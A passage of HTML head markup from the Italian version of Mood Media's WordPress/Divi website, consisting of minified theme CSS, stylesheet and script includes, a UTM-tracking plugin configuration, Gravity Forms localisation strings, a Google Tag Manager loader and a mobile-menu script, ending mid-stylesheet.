.et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#2ea3f2}.et_pb_module.et_pb_button{display:inline-block;color:inherit}.et_pb_button_module_wrapper.et_pb_button_alignment_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et_pb_button_module_wrapper>a{display:inline-block}@media (max-width:980px){.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_center{text-align:center}}@media (max-width:767px){.et_pb_button_module_wrapper.et_pb_button_alignment_phone_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_center{text-align:center}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}
.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
/*# sourceURL=divi-dynamic-critical-inline-css */
</style>
<link rel='stylesheet' id='supreme-modules-pro-for-divi-styles-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/8cb2b3848ed2.style.min.css"/>
<link rel='stylesheet' id='gform_basic-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/af2743a5a137.basic.min.css"/>
<link rel='stylesheet' id='gform_theme_components-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/d41d8cd98f00.theme-components.min.css"/>
<link rel='stylesheet' id='gform_theme-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/518820c1681a.theme.min.css"/>
<link rel='stylesheet' id='dsm-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/9389a240ec2d.magnific_popup.css"/>
<link rel='stylesheet' id='dsm-swiper-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/d36df5214d30.swiper.css"/>
<link rel='stylesheet' id='dsm-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/de3e0625d50b.popup.css"/>
<link rel='stylesheet' id='dsm-animate-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/f733d0fb4571.animate.css"/>
<link rel='stylesheet' id='dsm-readmore-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/bbd61e5da0b9.readmore.css"/>
<link rel='stylesheet' id='divi-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/58f24f6d414c.style.css"/>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b0" id="jquery-core-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=9ffeb32e2d9e" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/handl-utm-grabber-v3/js/js.cookie.js?ver=e0c122ae05af" id="js.cookie-js"></script>
<script type="text/javascript" id="handl-utm-grabber-js-extra">
/* <![CDATA[ */
var handl_utm = [];
var handl_utm_all_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","first_utm_source","first_utm_medium","first_utm_term","first_utm_content","first_utm_campaign","fbclid","msclkid","gclid","wbraid","gbraid","handl_original_ref","handl_landing_page","handl_landing_page_base","handl_ip","handl_ref","handl_url","handl_ref_domain","handl_url_base","gaclientid","organic_source","organic_source_str","user_agent","traffic_source","first_traffic_source","handlID","_fbc","_fbp"];
var handl_utm_cookie_duration = ["90","1"];
var handl_utm_append_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","gclid"];
var handl_utm_first_touch_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign"];
var handl_utm_session_cookies = {"enabled":"0"};
var handl_ajax = {"ajax_url":"https://moodmedia.com/wp-admin/admin-ajax.php","fb_capi_enabled":"0","require_third_party_consent":""};
var handl_utm_custom_params = [];
var handl_utm_dyo_logic = [];
var handl_utm_predefined = [];
//# sourceURL=handl-utm-grabber-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/43e42eff4f47.handl-utm-grabber.js" id="handl-utm-grabber-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=c58410747c21" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"Euro","symbol_left":"","symbol_right":"&#8364;","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2,"code":"EUR"},"base_url":"https://moodmedia.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"a7c916b203deacaf2799e95133c3e03b","strings":{"newRowAdded":"\u00c8 stata aggiunta una nuova riga.","rowRemoved":"La riga \u00e8 stata rimossa","formSaved":"Il modulo \u00e8 stato salvato. Il contenuto include il link per tornare a completare il modulo."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Lun","tuesday":"Mar","wednesday":"Mer","thursday":"Gio","friday":"Ven","saturday":"Sab","sunday":"Dom"},"months":{"january":"Gennaio","february":"Febbraio","march":"Marzo","april":"Aprile","may":"Maggio","june":"Giugno","july":"Luglio","august":"Agosto","september":"Settembre","october":"Ottobre","november":"Novembre","december":"Dicembre"},"firstDay":1,"iconText":"Seleziona la data"}};
var gf_legacy_multi = {"3":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"Questo tipo di file non \u00e8 consentito. Deve avere uno dei seguenti formati:","delete_file":"Elimina questo file","in_progress":"in lavorazione","file_exceeds_limit":"La dimensione del file supera i limiti","illegal_extension":"Questo tipo di file non \u00e8 consentito.","max_reached":"Numero massimo di file raggiunto","unknown_error":"C\u2019\u00e8 stato un problema durante il salvataggio del file sul server","currently_uploading":"Aspetta che il caricamento sia completato","cancel":"Annulla","cancel_upload":"Annulla questo caricamento","cancelled":"Annullato","error":"Errore","message":"Messaggio"},"vars":{"images_url":"https://moodmedia.com/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="gform_gravityforms-js-before">
/* <![CDATA[ */

//# sourceURL=gform_gravityforms-js-before
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=a12ec9e3a16c" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' id="gform_recaptcha-js" data-loading-method="user-interaction" data-src="https://www.google.com/recaptcha/api.js?hl=it&amp;ver=6.9#038;render=explicit"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e7" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://moodmedia.com/it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moodmedia.com/it/wp-json/wp/v2/posts/173711" /><meta name="generator" content="WPML ver:4.8.6 stt:79,37,70,1,67,80,74,66,4,69,3,68,73,75,23,27,40,44,2;" />
<style>.handl-hidden{display: none}</style><style>[class^="fieldset-handl_"]{display: none}</style><style>
* {font-family: helvetica !important;}
h1 {font-size:60px !important; line-height:115% !important;}
h2 {font-size:45px !important; line-height:115% !important;}
.20-plus {font-size:48px !important;}
.new-hero {font-size:70px !important; line-height:100% !important; text-align:left;}
.new-hero-ext {font-size:60px !important; line-height:100%; text-align:left;}
.giant {font-size:30px !important; line-height:100%;}
.hero-row2 a {font-size:14px;}
@media screen and (max-width: 767px) {
.new-hero {font-size:40px !important;line-height:115% !important;}
.new-hero-ext {font-size:40px !important;line-height:115% !important;}
h1 {font-size:40px !important;line-height:100% !important;}
h2 {font-size:30px !important;line-height:100% !important;}
}
</style>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="alternate" href="https://us.moodmedia.com/" hreflang="en-us">

<!-- Google Tag Manager -->
<script data-loading-method="user-interaction" data-src="data:text/javascript,%28function%28w%2Cd%2Cs%2Cl%2Ci%29%7Bw%5Bl%5D%3Dw%5Bl%5D%7C%7C%5B%5D%3Bw%5Bl%5D.push%28%7B%27gtm.start%27%3A%0Anew%20Date%28%29.getTime%28%29%2Cevent%3A%27gtm.js%27%7D%29%3Bvar%20f%3Dd.getElementsByTagName%28s%29%5B0%5D%2C%0Aj%3Dd.createElement%28s%29%2Cdl%3Dl%21%3D%27dataLayer%27%3F%27%26l%3D%27%2Bl%3A%27%27%3Bj.async%3Dtrue%3Bj.src%3D%0A%27https%3A%2F%2Fwww.googletagmanager.com%2Fgtm.js%3Fid%3D%27%2Bi%2Bdl%3Bf.parentNode.insertBefore%28j%2Cf%29%3B%0A%7D%29%28window%2Cdocument%2C%27script%27%2C%27dataLayer%27%2C%27GTM-PRBBL9N%27%29%3B"></script>
<!-- End Google Tag Manager -->

<!-- MOBILE MENU -->
<script >
    jQuery(function($) {
        $(document).ready(function() {
            $("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
            $('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function(event) {
                event.preventDefault();
                $(this).parent('li').toggleClass('dt-open');
                $(this).parent('li').find('ul.children').first().toggleClass('visible');
                $(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
            });
            iconFINAL = 'P';
            $('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
            $('.mobile-toggle').on('mouseover', function() {
                $(this).parent().addClass('is-hover');
            }).on('mouseout', function() {
                $(this).parent().removeClass('is-hover');
            })
        });
    }); 
</script>
<!-- / MOBILE MENU --><link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#5bc4ba}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#5bc4ba}.footer-widget h4{color:#5bc4ba}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#5bc4ba}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#5bc4ba}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1400px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1560px}a{color:#cd102f}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#000000}#main-header .nav li ul{background-color:#0a0a0a}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:16px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ffffff}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#cd102f}.footer-widget li:before{border-color:#cd102f}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#cd102f}#footer-bottom{background-color:#000000}body .et_pb_button{}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ffffff!important;border-radius:0px}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#000000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu li a{font-size:14px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#ffffff!important}}@media only screen and (min-width:1750px){.et_pb_row{padding:35px 0}.et_pb_section{padding:70px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:105px}.et_pb_fullwidth_section{padding:0}}.intro2{font-size:21px;line-height:28px}.mood-foot ul{list-style:none;color:#ccc;list-style-type:none;padding:0;margin-bottom:30px}.mood-foot ul ul{padding-left:20px;color:#999;margin-bottom:0px}.mood-home{padding:0 10%;width:100%!important;max-width:100%}.hero-jump{color:#fff;border-bottom-color:#ccc;float:none}.hero-row a{color:#fff}.hero-row a:hover{color:#cd102f}.hero-row2 a{color:#000}.hero-row2 a:hover{color:#cd102f}.mood-404{width:100%;height:75vh;margin:0;text-align:center;background:url(https://moodmedia.com/assets/404.jpg) top center no-repeat}.mood-404-inside{height:80%;padding-top:20%}.mood-404-inside img{padding-top:30px}.mood-404-inside img:hover{cursor:pointer}@media screen and 